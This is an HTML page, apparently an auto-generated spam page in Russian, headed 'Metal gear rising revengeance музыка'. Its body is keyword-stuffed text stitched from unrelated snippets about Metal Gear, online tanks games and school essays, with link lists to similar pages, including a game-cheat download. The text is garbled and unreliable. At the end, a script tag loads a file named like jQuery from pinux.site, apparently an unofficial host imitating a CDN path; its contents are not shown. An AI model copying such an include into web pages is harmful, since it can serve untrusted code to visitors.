

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-metal-gear-rising-revengeance-muzyka.html
body_size: 2590
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Metal gear rising revengeance музыка - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Metal gear rising revengeance музыка</h2>
                            </header>
                            <p>Metal Gear; Один из многих логотипов, используемый в игре Metal Gear Solid 2: Sons of Liberty и её продолжениях. Metal Gear Solid (яп. メタルギアソリッド мэтару гиа сориддо) — компьютерная игра в жанре стелс-экшен. World of Tanks World of Warships Танки Онлайн Звездные призраки Tanki X скачать Cuisine Royale Crossout Warframe Metal War Online. Рефераты по предмету информатика. На нашем сайте так же есть всё для робототехника. 
Добро пожаловать на Игротоп! Игротоп - это независимый социальный проект для геймеров. Лучшие компьютерные игры 2011 - 2019 годов. Ниже приведен список лучших компьютерных игр всех. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-ponyatiya-grazhdansko-pravovoy-otvetstvennosti-shpargalka.html">Понятия гражданско правовой ответственности шпаргалка</a></li>
                                <li><a href="qwdz-skachat-knigu-almaznaya-kolesnica-tom-2.html">Скачать книгу алмазная колесница том 2</a></li>
                                <li><a href="qwdz-obrazec-soglasie-obschestva-na-prodazhu-doli.html">Образец согласие общества на продажу доли</a></li>
                                <li><a href="qwdz-programmy-dlya-rezyume.html">Программы для резюме</a></li>
                                <li><a href="qwdz-minus-dobryy-zhuk-skachat.html">Минус добрый жук скачать</a></li>
                                <li><a href="qwdz-knigi-v-harkove.html">Книги в харькове</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Metal Gear (серия игр) — Википедия.</li>
<li>Metal Gear Solid — Википедия.</li>
<li>Игры Стрелялки MMORPG.</li>
<li>Рефераты по информатике и ИКТ.</li>
<li>Во что поиграть на PC (Windows).</li>
<li>Лучшие компьютерные игры всех времён. 2011 - 2019 годы.</li>
<li>Я геймер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-chit-vh-na-kss-v34.html">Скачать чит вх на ксс v34</a></li>
                                            <li><a href="qwdz-skachat-drayver-canon-f151300.html">Скачать драйвер canon f151300</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-orbakayte-den-rozhdeniya-skachat-mp3.html">Орбакайте день рождения скачать mp3</a></li>
                                            <li><a href="qwdz-prezentaciya-6-klass-uravneniya.html">Презентация 6 класс уравнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kak-zapolnyat-tabel-storozham-obrazec.html">Как заполнять табель сторожам образец</a></li>
                                            <li><a href="qwdz-slepoy-metod-nabora-teksta-skachat-besplatno.html">Слепой метод набора текста скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-akademik-bolotov-skachat-knigi.html">Академик болотов скачать книги</a></li>
                                            <li><a href="qwdz-bumboks-albom-term-nal-b-skachat.html">Бумбокс альбом термінал б скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
